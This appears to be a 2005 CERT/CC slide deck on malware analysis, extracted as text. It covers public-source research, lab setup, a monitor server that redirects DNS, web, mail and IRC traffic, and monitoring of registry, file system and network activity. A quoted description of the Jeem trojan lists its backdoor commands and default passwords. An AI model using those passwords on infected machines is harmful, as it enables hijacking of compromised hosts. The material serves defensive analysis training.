

- **Public search engines**
	- -**Identify relatively unique aspects of malware**
- **Compare activity trends**
	- -**Anti-virus / anti-spyware vendors**
	- -**Mailing lists and newsgroups**
	- -**Security community websites**

**Note: Public source monitoring is ongoing activity**





#### **Search for "jeespower" yields one hit:**

**http://dsbl.org/relay-methods**

**The Jeem trojan**

**The Jeem trojan was the first known trojan horse specifically intended for spamming. It had (and likely still has) a very large number of infected machines. Jeem can be easily identified by it's SMTP banner (once the SMTP port is found): "220 jeem.mail.pv ESMTP ready". It opens 3 seemingly random ports (actually derived from time zone, Windows version and NetBios name): a SOCKS4/5 proxy, and HTTP POST proxy, and an SMTP relay. The software takes 3 extra commands on the SMTP port. Each is password protected with a different password. Command meanings and default passwords are listed below.**

**UNS Uninstall jeedelprx SDATA Set new update site jeespower GDATA Get update site info jeepower**



# **Surface Analysis - Results**

### **Search for "jeem trojan" produces more information**

- **How do we know for sure the file we are analyzing is the same as described in public sources?**
- **Does public analysis answer the questions needed for our purposes?**
- **Is there conflicting or incomplete information?**









### *Runtime Analysis Process*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





### **Runtime Analysis Process**





- **Environments**
- **Service interaction monitoring**
- **Infected host monitoring** 
	- -**Registry (Windows)**
	- -**File system**
	- **Network**



# **Analysis Environment**

- **Virtual Environments**
	- -**Rapidly deployable**
	- - **Move virtual host images between test environments**
	- -**Rollback changes to a known good state**
	- - **May be detected by malware resulting in change of malware behavior**
	- - **Machine performance is not as good as native hardware**
- **Native Environments**
	- -**True hardware performance and behavior**
	- - **Generally more effort required to create and maintain system images**
	- -**Generally more expensive**



- **Malware may use common Internet protocols and services**
- **Instrument test environment to capture service interaction and gain insight**
- **Monitor server - simulate entire Internet on one host**
- **Provides view external to execution host**



- **Operating Systems**
	- **Linux / \*BSD**
	- **Windows 2000 or XP**
- **Server Software**
	- **IRC**
	- **HTTP**
	- **FTP**
	- **TFTP**
	- **DNS**
	- **DHCP**
	- **SMTP**



### **Building a Monitor Server Becoming the Man in the Middle**

- **Linux or other \*nix platform is a good choice**
- **Can be native or virtual machine**
- **Services to capture malware traffic**
	- **arpd**
	- **iptables**
	- **DNS**
	- **SMTP**
	- **HTTP**
	- **IRC**
	- **etc…**
- **Network Traffic Capture**
	- **Ethereal**
	- -**TCPDump**
	- **Snort**



# **Data Link and Network Layer Redirection**

- **arpd**
	- **Useful to redirect local network traffic to monitoring machine**
	- - **Will send arp response for any unclaimed IP on the network**
- **iptables**
	- **Linux bundled firewall daemon**
	- **Useful to redirect non-local network traffic to monitoring machine using DNAT rules**



# **Building a Monitor Server DNS Hostname Redirection**

- **Configure name server on monitoring host to respond to all name queries**
- **Common setup causes all request to resolve to monitoring host's IP address**
- **Avoids the need to build static hosts tables on the lab host you are infecting**
- **\*.IN A 10.10.200.1**
- **\*.IN MX 10 10.10.200.1**



# **Building a Monitor Server Traffic Capture**

- **Traffic capture should be on for the duration of the malware analysis experiment**
- **Capture in promiscuous mode**
- **Dump capture to file for later analysis**
	- - **Can also dump to screen for instant viewing, but this can lead to performance issues and may be scroll too fast to be practically useful.**
- **Allows you to see attempted network actions to services you may not be offering on your monitor machine**


# **Building a Monitor Server Common Services**

- **Email**
	- - **Common replication method for certain classes of malware**
- **Web Services**
	- - **HTTP is often used for updates, to check connectivity to the Internet and to log information about the infected machine**
- **irc**
	- - **Probably the most common command and control method for botnets**



## **Building a Monitor Server Common Services – Email**

- **Configurable mail transport agent**
	- -**Sendmail, Postfix, qmail, exim, etc.**
- **Setup rules to direct any email to a local account**
	- -**[anyone]@[anywhere] = local-user**
- **Review email for malware or patterns that can help with the analysis**



### **Building a Monitor Server Common Services – Web Services**

- **Apache is a free highly configurable web server**
	- **Comes with most Linux distributions**
- **Configure mod\_rewrite module to redirect page requests to a page of your choosing**
- **Monitor access\_log**
	- -**Full URL of page request**
	- -**Variables in URL for GET requests**
- **Monitor mod\_rewrite log files for any re-writes that were done**
- **Could also create web page to capture POST/GET data to a file for later review**



### **Building a Monitor Server Common Services – Web Services**

#### Sample httpd.conf:

# Added these lines to config for malware analysis RewriteEngine On RewriteCond /var/www/html/%{REQUEST\_FILENAME} !-f RewriteRule (.\*) /default.html

# OPTIONAL (for logging of rewrite activity) RewriteLog /var/log/httpd/rewrite\_log RewritelogLevel 1



## **Building a Monitor Server Common Services -** *irc*

- **Commonly used for botnet command and control**
- **Many ircd servers available**
	- -**Multi platform**
	- -**Highly configurable**
- **Allows monitoring and interaction with bots and other IRC related malware**
- **Can be slightly complex for initial setup**



- $\bullet$  **Log into simulated bot channels**
	- -**Determine bot nick / username format**
	- -**Monitor or interact with bots**



## **Building a Monitor Server Common Services – Others…**

- **ftp**
	- - **Sometimes used by malware for update or data drop-off**
- **tftp**
	- -**Commonly used for malware propagation**



- **Tool for reading / writing network socket data**
- **Works with TCP and UDP**
- **Example of simulating an IRC server: nc –l –p 6667**



#### **Iterative process**

- **Each execution may expose insights requiring additional configuration**
- **May be impossible to trigger and observe all behaviors**



#### **Observe malware on executing host**

- **Registry**
- **File System**
- **Network Activity**



**Windows malware often uses registry**

- **Reading – obtaining run-time configuration**
	- **Time zone**
	- -**TCP/IP configuration**
	- **Installed software**
	- -**Local language**
- **Writing – adding keys, changing values**
	- -**Configuration storage**
	- -**Enabling automatic malware execution**
- **Deleting – disabling software**
	- - **Anti-virus, personal firewall, other malware, etc.**



# **Registry Monitoring – Tools**

- **Registry Monitor (RegMon)**
	- -**Near real-time registry monitoring**
	- -**All transactions, filterable**
- **RegShot**
	- -**Before and after snapshot comparison**
	- -**Focuses on changes**



#### **Malware often accesses file system**

- **Reading**
	- -**Obtaining run-time configuration**
	- -**Loading executables**
	- -**Finding email addresses / other info**
- **Writing**
	- -**Dropping files (e.g., executables)**
	- -**Configuration storage**
	- **Output logs**
- **Deleting**
	- -**Disabling other software**
	- -**Removing evidence**
	- -**Destroying information**



- **Regshot**
	- -**Before and after snapshot**
	- -**Focuses on changes**
- **File Monitor (FileMon)**
	- -**Near real-time monitoring of filesystem**
	- -**All transactions, filterable**
- **FUndelete**
	- **Recover malware-deleted files**



#### **Malware often uses the network**

- **Listening**
	- -**TCP/UPD ports for incoming packets**
	- **Remote control backdoors**
	- **SMTP servers**
	- **HTTP servers**
	- -**(t)ftp servers**
	- -**Proxy servers**
- **Sending**
	- -**Best monitored using external monitor server**

